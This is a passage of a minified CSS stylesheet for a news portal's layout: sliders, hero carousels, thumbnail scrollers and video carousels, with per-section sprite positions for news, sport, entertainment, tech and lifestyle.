.fade-right:hover{background:rgba(255,255,255,0)}.slider-wrapper.large .fade-left{background:0;margin-top:0;width:0}.slider-wrapper.large .fade-left:hover{display:block;margin-top:0}.slider-wrapper.medium .fade-left,.slider-wrapper.medium .fade-right{visibility:visible}.slider-wrapper.image .fade-left,.slider-wrapper.image .fade-right{display:block}.slider-wrapper.quartet .fade-left,.slider-wrapper.quartet .fade-right{display:none}.module.trio{background-color:#fff}.module.trio h2{padding:15px 0 12px 15px}.module.trio .gap{padding-right:5px}.module.trio .article.trio{float:left}.module.trio .slider-wrap .multiple li{width:213px;padding-right:4px}.trio.article .content{width:213px;padding:19px 0 16px 0}.trio.article .image{width:213px;position:relative}.trio.article .content h3{color:#333;line-height:1em;font-size:1.25em;padding:0 5px 0 16px}.trio.article .content p{margin-top:12px;padding:0 5px 0 16px}.trio.article .content ul{padding-left:16px}.trio.article .content ul li{width:70px}.trio.article .content ul li.com,.trio.article .content ul li.share{margin-right:0;width:70px}.article .content .com.disabled{background:0;width:72px}.article .content .share.disabled{background:0}.multi-article-wrap .grid{float:left}.slider-wrapper.multiarticle .slider{left:0;padding-bottom:0;width:100%}.slider-wrapper.multiarticle .fade-right{display:none}.slider-wrapper.multiarticle .slider-item.cs-clone{display:none}.slider-wrapper.multiarticlelinks .slider{left:0}.multi-article-wrap .trio.article{width:300px}.multi-article-wrap .slider li.slider-item{margin-left:0;width:100%;float:none;display:block}.slider-wrapper.multilinks .slider{left:0!important}.multi-article-links-wrap .trio.article{width:305px}.multi-article-links-wrap .slider li.slider-item{margin-left:0;width:630px}.multi-article-links-wrap .fade-right{display:none}.multi-article-links-wrap hr{display:none}.pagination h4 a:hover{background:#483d9d;color:#FFF;text-decoration:none;border-radius:3px 3px 3px 3px}.alplus h4 a:hover{background:0;color:#00528e;text-decoration:none;border-radius:3px 3px 3px 3px;cursor:default}.pagination h4 a:hover.plus span,.no-touch .accordion-head:hover.plus span{background-position:0 -85px}.pagination h4 a:hover.minus span,.no-touch .accordion-head:hover.minus span{background-position:0 -58px}.bottom-gap{margin-bottom:38px}#dialog{position:absolute}#mask{position:absolute;z-index:9000;background-color:#000;display:none;top:0}#boxes .window{position:fixed;width:440px;height:200px;display:none;z-index:9999;padding:20px}#boxes #dialog{width:375px;height:203px}.btb{font-family:"NewBT Bold";font-size:1.250em!important}.btr{font-family:"NewBT Regular";font-size:1.250em!important}.bt-mod-title{margin-bottom:16px;padding:8px 0}.bt-title-mod{float:left;width:60%}.bt-title-mod a{color:#666;font-size:100%;font-weight:bold;font-family:"NewBT Regular",sans-serif}.bt-fb-mod{float:left;width:18%}.bt-tw-mod{float:left;width:20%}.bx-wrapper .bx-loading{min-height:50px;background:url(../images/loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}#newHeroCarousalWrapper{margin-left:0;margin-bottom:16px}.btsport #newHeroCarousalWrapper{margin-left:0}.advanced-slider{position:relative;overflow:visible;outline:0;text-align:left;margin-left:auto;margin-right:auto}.advanced-slider *{margin:0;padding:0}.advanced-slider a{position:static;transition:none!important;-moz-transition:none!important;-webkit-transition:none!important;-o-transition:none!important}.no-touch .advanced-slider a:focus{text-decoration:underline!important;color:#FFF!important}.advanced-slider img{max-width:none;max-height:none;border:0;padding:0;margin:0;transition:none!important;-moz-transition:none!important;-webkit-transition:none!important;-o-transition:none!important}.advanced-slider .slider-main{position:relative;width:100%;height:100%;z-index:1;margin-left:2px}.advanced-slider .slide-wrapper{position:relative;overflow:visible;width:100%;height:100%;z-index:2}.advanced-slider .slides{position:relative;overflow:hidden;margin:0!important;padding:0!important;list-style:none;width:100%;height:100%}.advanced-slider .slide{position:absolute;overflow:hidden;display:block;margin:0!important;padding:0!important;width:100%;height:100%;visibility:hidden;list-style:none;filter:alpha(opacity=100);opacity:1}.advanced-slider .slide .image,.advanced-slider .slide .thumbnail,.advanced-slider .slide .caption,.advanced-slider .slide .html{position:absolute}.advanced-slider .slide .image{border:1px solid #dedddd}.btsport .advanced-slider .slide .image{border:0}.advanced-slider.webkit .slide .html{overflow:hidden}.advanced-slider .slice-container{position:absolute;width:100%;height:100%}.advanced-slider .swipeable-container{position:absolute;width:100%;height:100%;overflow:hidden}.advanced-slider .swipeable-container .selectable{cursor:default}.advanced-slider .thumbnail-scroller .swipe{-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none}.advanced-slider .slice{display:block;position:absolute}.advanced-slider .preloader{position:absolute;background:url(../images/loader.gif) no-repeat;width:62px;height:14px;z-index:15}.advanced-slider .slide-arrows{position:static}.advanced-slider .slide-arrows a{position:absolute;cursor:pointer}.advanced-slider .slideshow-controls{position:absolute;cursor:pointer}.advanced-slider canvas{position:absolute}.advanced-slider .caption-container{overflow:hidden;position:absolute}.advanced-slider .caption-container .wrapper{position:absolute;background-color:transparent;border:0;margin:0;padding:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.advanced-slider .caption-container .background{position:absolute;width:100%;height:100%}.advanced-slider .caption-container .caption{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.advanced-slider .thumbnail-wrapper{position:absolute}.advanced-slider .thumbnail{position:absolute;overflow:hidden}.advanced-slider .thumbnail .overlay{background-image:url(../images/loader.gif);background-position:center;background-repeat:no-repeat}.advanced-slider .thumbnail-content{background:0}.advanced-slider .slide-buttons{position:absolute;z-index:3}.advanced-slider .slide-buttons .left,.advanced-slider .slide-buttons .right,.advanced-slider .slide-buttons .middle{float:left}.advanced-slider .slide-buttons a{position:relative;cursor:pointer;float:left;text-decoration:none;text-align:center}.advanced-slider .thumbnail-scroller{z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.advanced-slider .thumbnail-scroller .thumbnails-visible-container{position:relative;overflow:hidden;margin-left:3px}.advanced-slider .thumbnail-scroller .thumbnails-container{position:absolute;overflow:visible;top:0;left:0;list-style:none;margin:0;padding:0}.advanced-slider .thumbnail-scroller .thumbnail-wrapper{cursor:pointer;list-style:none}.advanced-slider .thumbnail .caption{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:none repeat scroll 0 0 rgba(0,0,0,0.7);color:#fff;display:block;font-family:Tahoma,Geneva,sans-serif;font-size:.85em;font-weight:normal;left:0;line-height:1.4em;padding:3px 8px 5px;position:absolute;z-index:15;bottom:0}.advanced-slider .thumbnail .caption .background{position:absolute;width:100%;height:100%}.advanced-slider .thumbnail .caption .content{position:absolute;width:100%}.advanced-slider .thumbnail-scroller .arrows a{position:absolute;cursor:pointer}.advanced-slider .thumbnail-scroller .buttons{position:absolute;width:auto}.advanced-slider .thumbnail-scroller .buttons a{position:absolute;cursor:pointer;text-decoration:none}.advanced-slider-tooltip{position:absolute;z-index:9999}.pixel .slide-arrows a{background:url("../images/sprites/heroSprite.png") no-repeat scroll -220px -202px transparent;cursor:pointer;display:block;height:45px;width:40px;opacity:1!important;-moz-opacity:1!important;-webkit-opacity:1!important;-khtml-opasity:1!important;bottom:145px;text-indent:-2500px}.pixel .slide-arrows a.previous{left:1px;background-position:0 -202px}.pixel .slide-arrows a.previous.mob-tap{background:url("../images/sprites/mobile_carousel_arrows.png") no-repeat scroll 25% -111px #55379b;color:#FFF;text-decoration:none}.btsport .pixel .slide-arrows a.previous{left:0}.pixel .slide-arrows a.next{right:0;background-position:-220px -202px}.pixel .slide-arrows a.next.mob-tap{background:url("../images/sprites/mobile_carousel_arrows.png") no-repeat scroll 75% -70px #55379b;color:#FFF;text-decoration:none}.btsport .pixel .slide-arrows a.next{right:-1px}.pixel .slideshow-controls{border-radius:3px;padding:4px 7px;position:absolute;z-index:500;opacity:1!important;-moz-opacity:1!important;-webkit-opacity:1!important;-khtml-opasity:1!important;cursor:pointer;display:block;height:16px;margin:0 3px;outline:0 none;text-indent:-9999px;width:15px;bottom:65px;right:26px}.pixel .slideshow-controls.pause{background:url("../images/sprites/heroSprite.png") no-repeat scroll -16px -250px rgba(0,0,0,0.7)}.pixel .slideshow-controls.play{background:url("../images/sprites/heroSprite.png") no-repeat scroll -216px -248px rgba(0,0,0,0.7)}#newHeroCarousalWrapper .slide-pager{background:none repeat scroll 0 0 rgba(0,0,0,0.7);border-radius:3px;bottom:65px;color:#fff;display:block;font-weight:bold;height:14px;padding:5px 10px;position:absolute;right:67px;z-index:100;line-height:14px;color:#fff;font-size:.95em;font-weight:normal;margin-top:-1px}.pixel .caption-container .background{background-color:#000;width:100%;height:100%}.pixel .caption-container .caption{color:#FFF;margin:0;padding:8px}.pixel .slide-buttons .buttons-inner .thumbnail-wrapper{margin-bottom:10px}.pixel .thumbnail{border:1px solid #dedddd;background-size:160px 90px}.btsport .pixel .thumbnail a{text-decoration:none!important}.pixel .thumbnail .overlay{background-size:160px 90px}.pixel .thumbnail-scroller.horizontal{bottom:0;left:0;padding:0;margin-top:5px;margin-bottom:-1px!important;margin-left:0;background-color:#FFF;overflow:hidden}.btsport .pixel .thumbnail-scroller.horizontal{margin-left:2px;background-color:#1b1b1d}.btsport .advanced-slider .thumbnail-scroller .thumbnails-visible-container{margin-left:1px}.btsport .pixel .thumbnail-scroller.horizontal .arrows a.previous{left:3px}.btsport .pixel .thumbnail-scroller.horizontal .arrows a.next{right:-1px}.pixel .thumbnail-scroller.horizontal.overlay{bottom:80px;margin-top:0}.pixel .thumbnail-scroller .thumbnail-wrapper{padding:0 2px 4px 0;margin-right:0}.pixel .thumbnail-scroller .thumbnail.over{opacity:.7;-moz-opacity:.7;-webkit-opacity:.7;-khtml-opasity:.7;filter:alpha(opacity=70)}.pixel .thumbnail-scroller .thumbnail.select{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-khtml-opasity:.5;filter:alpha(opacity=50)}#newHeroCarousel .headline{background:none repeat scroll 0 0 rgba(0,0,0,0.7);left:1px;padding:3px 17px 10px;position:absolute;top:0;width:97%}.btsport #newHeroCarousel .headline{left:0}#newHeroCarousel .headline h3 a{color:#fff;font-family:"NewBT Regular",sans-serif;font-size:1.7em;font-weight:normal}#newHeroCarousel .headline p a{color:#fff;font-family:Tahoma,Geneva,sans-serif;font-size:.93em}#newHeroCarousel .headline a:hover{color:#FFF}.no-touch #newHeroCarousel .headline a:focus{color:#FFF;text-decoration:underline}#newHeroCarousel .relate{background:none repeat scroll 0 0 rgba(0,0,0,0.7);bottom:0;left:1px;padding:6px 20px;position:absolute;width:94%}.btsport #newHeroCarousel .relate{left:0}#newHeroCarousel .relate h4{color:#fff;float:left;font-family:Tahoma,Geneva,sans-serif;font-size:.95em;font-weight:normal;margin-right:10px}#newHeroCarousel .relate .relate-links{width:70%;float:left}#newHeroCarousel .relate a{color:#fff;font-family:Tahoma,Geneva,sans-serif;font-size:.95em;text-decoration:none;display:inline-block;margin-right:15px}#newHeroCarousel .relate a:hover{text-decoration:underline}#newHeroCarousel .relate a span.arrow{background:url("../images/sprites/heroSprite.png") no-repeat scroll -203px -251px transparent;display:inline-block;height:20px;width:10px}.pixel .thumbnail-scroller .thumbnail-wrapper .pointer{background:url("../images/sprites/heroSprite.png") no-repeat scroll 0 0 transparent;bottom:0;height:5px;left:0;position:absolute;width:159px;display:none}.pixel .thumbnail-scroller .thumbnail.select .caption{display:none}#newHeroCarousel .gal-type{position:absolute}.thumbnail-wrapper .gal-type{background:url("../images/sprites/heroSprite.png") no-repeat scroll -52px -29px transparent;height:40px;left:60px;top:27px;width:40px;position:absolute;pointer-events:none}.pixel .thumbnail-scroller .arrows a{cursor:pointer;width:35px;height:45px;display:block;top:5px;background:url("../images/sprites/heroSprite.png") no-repeat scroll 0 -148px transparent;z-index:1000}.pixel .thumbnail-scroller .arrows a.next{background-position:-224px -148px}.no-touch .pixel .thumbnail-scroller .arrows a.next:hover{background-position:-224px -328px}.no-touch .pixel .thumbnail-scroller .arrows a.previous:hover{background-position:0 -328px}.pixel .thumbnail-scroller.horizontal .arrows a.previous{left:0}.pixel .thumbnail-scroller.horizontal .arrows a.next{right:0}.pixel .thumbnail-scroller .buttons a{background-position:0 0;width:10px;height:10px;margin:2px}.pixel .thumbnail-scroller .buttons a.over{background-position:-10px 0}.pixel .thumbnail-scroller .buttons a.select{background-position:-20px 0}.pixel .thumbnail-scroller.horizontal .buttons{margin-top:0}.pixel .thumbnail-scroller.vertical .buttons{margin-left:0}.pixel .thumbnail-scroller.horizontal .scrollbar{margin-top:30px}#heroCarousalWrapper{margin-left:2px;margin-right:2px}.hero-carousal .hero-image-wrapper li,.hero-carousal .hero-thumbs li,.hero-carousal .hero-thumbs-Vertical li{list-style:none}.hero-carousal{display:block;position:relative;margin-bottom:16px!important;overflow:hidden}.hero-carousal,.hero-carousal *{margin:0;padding:0}.hero-carousal .hero-image-number{position:absolute;display:none;top:15px;right:75px;color:#FFF;font-weight:bold;height:14px;padding:10px;font-size:.9em;z-index:100;-webkit-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.hero-carousal .hero-image-wrapper{margin-left:127px;overflow:hidden;position:relative;height:100%}.hero-carousal .hero-image-wrapper li img{border-bottom:2px solid #FFF;max-width:100%}.hero-carousal .hero-buttons{display:none}.hero-carousal .hero-image-wrapper .headline{position:absolute;width:95%;background:url("../images/sprites/dante-spt.png") -15px -370px no-repeat;padding:28px 15px 10px;left:0;bottom:-2px}.hero-carousal .hero-image-wrapper .headline h3 a{color:#FFF;font-family:"NewBT Regular",sans-serif;font-size:1.6em;font-weight:normal}.hero-carousal .hero-image-wrapper .headline h3 span.arrow{background:url("../images/sprites/dante-spt.png") no-repeat scroll -559px -239px transparent;display:inline-block;height:27px;margin-left:5px;width:15px;padding-bottom:0;top:6px;position:relative}.hero-carousal .hero-thumbs{width:100%;position:relative;z-index:-1;clear:both;position:absolute;bottom:113px;height:77px;left:-2000em}.hero-carousal .hero-thumbs .hthumbs{float:left;padding-left:1px}.hero-carousal .hero-thumbs .hero-thumb-list{list-style:none;top:15px}.hero-carousal .hero-thumbs li{display:inline;height:77px;width:87px}.hero-carousal .hero-thumbs li a{display:block}.hero-carousal .hero-thumbs li a img{float:left;width:85px;height:60px;margin:0 1px 0 1px;position:relative;border:1px solid #FFF}.hero-carousal .hero-thumbs li a span.pointer{display:none;position:absolute;top:-13px;width:87px;height:15px;background:url("../images/sprites/dante-spt.png") no-repeat scroll 27px -350px transparent;z-index:200}.hero-carousal .hero-thumbs li a.pager-active span.pointer{display:block}.hero-carousal .hero-thumbs .hero-back{float:left;padding-top:15px;z-index:100;cursor:default;width:38px;height:62px}.hero-carousal .hero-thumbs .hero-forward{float:right;padding-top:15px;z-index:100;cursor:pointer;width:38px;height:62px}.hero-carousal .hero-thumbs .hero-back a{cursor:pointer}.hero-carousal .hero-thumbs .hero-forward a{cursor:pointer}.hero-carousal .hero-thumbs-Vertical{display:block;float:left;width:127px;position:absolute;z-index:100;clear:both;top:0;background-color:#FFF}.hero-carousal .hero-thumbs-Vertical .hthumbs-verticle{width:136px;height:259px;overflow:hidden}.hero-carousal .hero-thumbs-Vertical .hthumbs-verticle .bx-viewport{height:260px!important}.hero-carousal .hero-thumbs-Vertical .hero-thumb-list{list-style:none;top:15px}.hero-carousal .hero-thumbs-Vertical li{display:inline;width:87px;height:85px}.hero-carousal .hero-thumbs-Vertical li a{display:block;margin:1px 1px 1px 0}.hero-carousal .hero-thumbs-Vertical li a img{width:123px;height:83px;margin:0;position:relative;border:1px solid #FFF}.hero-carousal .hero-thumbs-Vertical li a.pager-active{height:86px;text-decoration:none;position:relative}.hero-carousal .hero-thumbs-Vertical li a.pager-active img{opacity:.8!important}.hero-carousal .hero-thumbs-Vertical li a span.pointer{display:none;position:absolute;top:0;left:0;width:135px;height:85px;z-index:200}.hero-carousal .hero-thumbs-Vertical li a span.pointer{background:url("../images/heroArrowsSide.png") no-repeat scroll 0 0 transparent}.news-weather .hero-carousal .hero-thumbs-Vertical li a span.pointer{background:url("../images/heroArrowsSide.png") no-repeat scroll 0 -90px transparent}.sport .hero-carousal .hero-thumbs-Vertical li a span.pointer{background:url("../images/heroArrowsSide.png") no-repeat scroll 0 -180px transparent}.entertainment .hero-carousal .hero-thumbs-Vertical li a span.pointer{background:url("../images/heroArrowsSide.png") no-repeat scroll 0 -270px transparent}.tech-web .hero-carousal .hero-thumbs-Vertical li a span.pointer{background:url("../images/heroArrowsSide.png") no-repeat scroll 0 -360px transparent}.lifestyle .hero-carousal .hero-thumbs-Vertical li a span.pointer{background:url("../images/heroArrowsSide.png") no-repeat scroll 0 -450px transparent}.hero-carousal .hero-thumbs-Vertical li a.pager-active span.pointer{display:block}.hero-carousal .hero-thumbs-Vertical .hero-back{z-index:100;cursor:default;width:125px;height:42px}.hero-carousal .hero-thumbs-Vertical .hero-back a img{width:125px;height:45px}.hero-carousal .hero-thumbs-Vertical .hero-forward{z-index:100;cursor:pointer;width:125px;height:46px}.hero-carousal .hero-thumbs-Vertical .hero-forward a img{width:125px;height:45px}.hero-carousal .hero-thumbs .hero-back a,.hero-carousal .hero-thumbs .hero-forward a,.hero-carousal .hero-thumbs-Vertical .hero-back a,.hero-carousal .hero-thumbs-Vertical .hero-forward a{text-indent:1500em;overflow:hidden}.hero-carousal .hero-thumbs-Vertical .hero-back a{cursor:pointer;display:block;width:125px;height:45px;background:url("../images/heroNavArrow.png") no-repeat scroll 0 -82px transparent;text-indent:-1500em}.hero-carousal .hero-thumbs-Vertical .hero-back a.tab-tap{background:url("../images/heroNavArrow.png") no-repeat scroll 0 -292px transparent}.hero-carousal .hero-thumbs-Vertical .hero-forward a{cursor:pointer;display:block;width:125px;height:46px;background:url("../images/heroNavArrow.png") no-repeat scroll 0 -138px transparent;text-indent:-1500em}.hero-carousal .hero-thumbs-Vertical .hero-forward a.tab-tap{background:url("../images/heroNavArrow.png") no-repeat scroll 0 -348px transparent}.gal-type{display:block;height:30px;left:10px;position:absolute;top:10px;width:30px;z-index:10;overflow:hidden;background:url(../images/sprites/Icons_play.png) -1px -73px no-repeat transparent}#newHeroCarousel .gal-type{background:url("../images/sprites/heroSprite.png") no-repeat scroll -50px -82px transparent;height:75px;left:288px;top:162px;width:75px}#heroCarouselThumbs .gal-type{background:url("../images/sprites/heroSprite.png") no-repeat scroll -52px -29px transparent;height:40px;left:60px;top:27px;width:40px}#heroCarouselThumbs .gal-type p,#heroCarouselThumbs .gal-type span{display:none}.video figure .gal-type{background:url("../images/sprites/Icons_play.png") no-repeat scroll -1px -208px transparent}.edv-video .gal-type,.edv-module .gal-type{left:155px}.container .news-weather .gal-type{background:url(../images/sprites/Icons_play.png) -1px -73px no-repeat transparent}.container .sport .gal-type{background:url(../images/sprites/Icons_play.png) -1px -4px no-repeat transparent}.container .entertainment .gal-type{background:url(../images/sprites/Icons_play.png) -1px -40px no-repeat transparent}.container .tech-web .gal-type{background:url(../images/sprites/Icons_play.png) -1px -115px no-repeat transparent}.container .lifestyle .gal-type{background:url(../images/sprites/Icons_play.png) -1px -150px no-repeat transparent}.main-image .gal-type{background:url("../images/sprites/bts_vgal_spt.png") no-repeat scroll -89px -339px transparent!important;height:104px;width:104px;left:-2px;top:auto;bottom:0}.complexgal-type{top:40%!important}.weatherRHR h2 a{color:#666;font-family:"NewBT Regular";font-size:100%}.sws-wrapper{margin-bottom:16px}.sws-wrapper .sws-world-cities h2{margin:16px 0;color:#000}#page-wrapper.sub.section .article .image .label,#page-wrapper.sub.section .edv-module li .label,#page-wrapper.sub.section .edv-video .label{display:none!important}#page-wrapper.sub.section .article .content .label{display:none!important}#page-wrapper.sub.section .multi-article .item-content .label{display:none!important}#page-wrapper.sub.section .hot-searches li a b{display:none!important}#page-wrapper.sub.section .slider-wrapper.multiarticlelinks .grid .link a{background:url("../images/sprites/link_arrow_mobile_small.png") no-repeat scroll right 4px transparent;padding-right:13px;color:#00528e}#page-wrapper.sub.section .multiarticlelinks .grid .link a:hover{background:url("../images/sprites/link_arrow_mobile_small.png") no-repeat scroll right -83px transparent;color:#55379b}#serp .col-2,.nserp .col-2{width:69.38%;background-color:#FFF}.ser-filters{width:134px;float:left;padding-top:42px;background-color:#fff;margin-left:16px;margin-bottom:16px}.ser-results,.ser-no-result{width:72%;margin:0 16px 0 18px;float:left}.hide-date{display:none}#serp-page #pri-sec-nav{display:none}.hide-date{display:none}.nosertxttb,.nosertxtdp{display:none}.ser-filters.noresultsFilter{padding-top:68px}@media only screen and (max-width:649px){h2.nosertxttb{display:none!important}}.video-carousel-wrapper.quartet .article .image img{display:inherit;position:absolute;top:0}.video-carousel-wrapper.quartet .article .image figure{padding-bottom:56.6%;position:relative}.video-carousel-wrapper.quartet .article .content{padding-top:0!important;display:block}.video-carousel-wrapper.quartet .article .image .label span{bottom:0;left:0;margin-bottom:1px;padding-left:10px;position:relative}.video-carousel-wrapper.quartet{padding-bottom:40px}.scrolling-quartet-wrapper{padding-bottom:40px}.scrolling-quartet-wrapper.quartet{padding-bottom:0}.btcom .video-carousel-wrapper .bx-wrapper .bx-controls .bx-prev,.btcom .scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-prev{background:url("../images/sprites/arrows.png") no-repeat scroll -8px -366px transparent}.btcom .video-carousel-wrapper .bx-wrapper .bx-controls .bx-next,.btcom .scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-next{background:url("../images/sprites/arrows.png") no-repeat scroll -62px -366px transparent}.video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a,.scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a{background:url("../images/sprites/dante-spt.png") no-repeat scroll -753px -1731px transparent}.video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a.active,.video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a:hover,.scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a.active,.scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a:hover{background:url("../images/sprites/dante-spt.png") no-repeat scroll -753px -1709px transparent}.news-weather .video-carousel-wrapper .bx-wrapper .bx-controls .bx-next,.news-weather .scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-next{background-position:-62px -153px}.news-weather .video-carousel-wrapper .bx-wrapper .bx-controls .bx-prev,.news-weather .scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-prev{background-position:-8px -153px}.news-weather .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a,.news-weather .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a{background-position:-554px -1730px}.news-weather .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a.active,.news-weather .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a:hover,.news-weather .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a.active,.news-weather .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a:hover{background-position:-554px -1708px}.tech-web .video-carousel-wrapper .bx-wrapper .bx-controls .bx-next,.tech-web .scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-next{background-position:-62px -223px}.tech-web .video-carousel-wrapper .bx-wrapper .bx-controls .bx-prev,.tech-web .scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-prev{background-position:-8px -223px}.tech-web .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a,.tech-web .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a{background-position:-731px -1730px}.tech-web .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a.active,.tech-web .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a:hover,.tech-web .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a.active,.tech-web .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a:hover{background-position:-731px -1708px}.entertainment .video-carousel-wrapper .bx-wrapper .bx-controls .bx-next,.entertainment .scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-next{background-position:-62px -82px}.entertainment .video-carousel-wrapper .bx-wrapper .bx-controls .bx-prev,.entertainment .scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-prev{background-position:-8px -82px}.entertainment .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a,.entertainment .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a{background-position:-590px -1730px}.entertainment .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a.active,.entertainment .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a:hover,.entertainment .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a.active,.entertainment .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a:hover{background-position:-590px -1708px}.lifestyle .video-carousel-wrapper .bx-wrapper .bx-controls .bx-prev,.lifestyle .scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-prev{background-position:-8px -295px}.lifestyle .video-carousel-wrapper .bx-wrapper .bx-controls .bx-next,.lifestyle .scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-next{background-position:-62px -295px}.lifestyle .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a,.lifestyle .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a{background-position:-711px -1730px}.lifestyle .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a.active,.lifestyle .video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a:hover,.lifestyle .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a.active,.lifestyle .scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a:hover{background-position:-711px -1708px}.btcom .video-carousel-wrapper .slider-item .article .content span.time{background:url("../images/sprites/dante-spt.png") no-repeat scroll -16px -241px transparent}.btcom .video-carousel-wrapper.quartet .slider-item .article .content .share-icon{background:url("../images/sprites/ico_share_sprite.png") no-repeat scroll -65px -164px transparent}.btcom .video-carousel-wrapper.quartet .slider-item .article .content .share-val{background:url("../images/sprites/ico_share_sprite.png") no-repeat scroll 2px -336px transparent}.video-carousel-wrapper.quartet .pagin-number .bx-pager,.scrolling-quartet-wrapper .pagin-number .bx-pager{border-top:1px solid #d5dee5;color:#666;font-family:Arial;font-size:.85em;font-weight:bold;padding:10px 0;text-align:center}.video-carousel-wrapper.quartet .pagin-number .bx-pager .bx-pager-item,.scrolling-quartet-wrapper .pagin-number .bx-pager .bx-pager-item{display:inline-block;border:0 none;font:inherit;margin:0;padding:0;vertical-align:baseline}.video-carousel-wrapper.quartet .pagin-number .bx-pager.bx-default-pager .bx-pager-item a,.scrolling-quartet-wrapper .pagin-number .bx-pager.bx-default-pager .bx-pager-item a{display:block;height:12px;margin:0 5px;outline:0 none;text-indent:-9999px;width:12px}.video-carousel-wrapper .bx-wrapper .bx-controls .bx-prev,.scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-prev{height:32px;width:32px;position:absolute;right:45px;top:12px;text-indent:-9999px}.video-carousel-wrapper .bx-wrapper .bx-controls .bx-next,.scrolling-quartet-wrapper .bx-wrapper .bx-controls .bx-next{height:32px;width:32px;position:absolute;right:10px;top:12px;text-indent:-9999px}.video-carousel-wrapper.quartet h2 span.arrow{background:url("../images/sprites/link_arrow_big.png") no-repeat scroll 0 2px transparent;display:inline-block;height:23px;margin-left:5px;width:14px}.video-carousel-wrapper.quartet .not-logged-in .article .disable{background-color:#444;display:block}.video-carousel-wrapper.quartet .not-logged-in .article .image img,.video-carousel-wrapper.quartet .not-logged-in .article .image img:hover{opacity:.3;filter:alpha(opacity=30);-moz-opacity:.3;-webkit-opacity:.3;-khtml-opasity:.3}.video-carousel-wrapper.quartet .pagin-number .bx-pager,.scrolling-quartet-wrapper .pagin-number .bx-pager{border-top:1px solid #d5dee5}.video-carousel-wrapper .gal-type,.scrolling-quartet-wrapper .gal-type{display:block;height:30px;left:10px;overflow:hidden;position:absolute;top:10px;width:30px;z-index:10}.video-carousel-wrapper.only-4-videos .pagin-number.pages,.scrolling-quartet-wrapper .only-4-articles .pagin-number.pages{display:none}.video-carousel-wrapper.only-4-videos,.scrolling-quartet-wrapper .only-4-articles{padding-bottom:10px}.video-carousel-wrapper.only-4-videos .bx-controls-direction,.scrolling-quartet-wrapper.only-4-articles .bx-controls-direction{display:none}.video-carousel-wrapper.quartet .trio .content h3{padding-left:10px;font-size:.8125em!important}.video-carousel-wrapper.quartet .trio .content p.description{font-size:.8125em!important;color:#666;font-size:1.25em;line-height:1.250em;padding:0 5px 5px 10px;margin:0}.video-carousel-wrapper.quartet .slider-item .article .content div{background:url("../images/sprites/ico_share_sprite.png") no-repeat scroll 2px -336px rgba(0,0,0,0);display:block;float:left;height:25px;text-align:center!important;width:38px}.video-carousel-wrapper.quartet .slider-item .article .content div.date{display:inline-block;height:26px;position:relative;top:1px}.video-carousel-wrapper .slider-item .article .content span.time{left:1px;margin-top:0;padding:0 5px 0 7px;position:absolute;top:11px}.video-carousel-wrapper.quartet.quartet .article{margin-bottom:2px}.video-carousel-wrapper .article .image .label span{background:0}.video-carousel-wrapper.quartet .slider-item .article .content .share-icon{cursor:pointer;height:22px;width:24px;padding:0;float:left;margin-left:15px;margin-top:10px}.video-carousel-wrapper.quartet .slider-item .article .content 